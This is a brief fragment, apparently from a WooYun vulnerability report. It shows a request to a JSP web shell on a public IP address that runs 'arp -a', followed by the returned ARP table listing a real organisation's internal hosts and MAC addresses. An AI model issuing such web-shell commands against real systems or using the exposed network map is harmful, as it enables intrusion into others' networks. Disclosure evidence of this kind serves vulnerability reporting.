 219.134.188.38:81/shell/shell.jsp?cmd=arp%20-a
接口: 10.9.28.41 --- 0xb Internet 地址 物理地址 类型 10.9.28.2 00-50-56-81-25-be 动态 10.9.28.6 00-50-56-89-28-4b 动态 10.9.28.9 00-50-56-81-28-a9 动态 10.9.28.11 68-b5-99-6e-94-80 动态 10.9.28.15
68-b5-99-6b-35-ba 动态 10.9.28.36 00-50-56-81-37-7b 动态 10.9.28.37 00-50-56-81-61-90 动态 10.9.28.42 00-50-56-81-4b-48 动态 10.9.28.43 00-50-56-81-14-ed 动态 10.9.28.44 00-50-56-81-54-ab 动态
10.9.28.45 00-50-56-81-2a-6a 动态 10.9.28.47 00-50-56-81-21-48 动态 10.9.28.48 00-50-56-81-7f-e6 动态 10.9.28.51 00-50-56-89-4c-ee 动态 10.9.28.61 00-50-56-81-31-f5 动态 10.9.28.62 00-50-56-a9-00-08
动态 10.9.28.65 00-50-56-a9-00-0c 动态 10.9.28.67 00-50-56-a9-00-11 动态 10.9.28.74 00-50-56-81-15-93 动态 10.9.28.85 00-50-56-81-78-68 动态 10.9.28.95 00-50-56-a9-00-1b 动态 10.9.28.102 00-50-56-
81-23-d2 动态 10.9.28.103 00-50-56-81-48-4c 动态 10.9.28.134 00-50-56-8e-4f-40 动态 10.9.28.135 00-50-56-8e-6a-27 动态 10.9.28.142 00-50-56-81-14-e8 动态 10.9.28.143 00-50-56-81-40-31 动态
10.9.28.144 00-50-56-81-6b-b4 动态 10.9.28.180 00-0b-ab-2a-d9-81 动态 10.9.28.181 00-0b-ab-2a-d9-81 动态 10.9.28.200 00-50-56-81-1a-97 动态 10.9.28.251 38-22-d6-72-89-16 动态 10.9.28.253 38-22-d6-
e4-6c-6e 动态 10.9.28.254 00-1f-fe-f5-46-00 动态 10.9.28.255 ff-ff-ff-ff-ff-ff 静态 169.254.103.112 00-50-56-8e-6a-27 动态 169.254.119.155 00-50-56-8e-0d-22 动态 169.254.124.12 00-50-56-8e-08-a9 动
态 169.254.130.240 00-50-56-81-25-be 动态 169.254.185.3 00-50-56-8e-4f-40 动态 169.254.232.169 00-50-56-8e-0d-22 动态 224.0.0.22 01-00-5e-00-00-16 静态 224.0.0.252 01-00-5e-00-00-fc 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
www.wooyun.org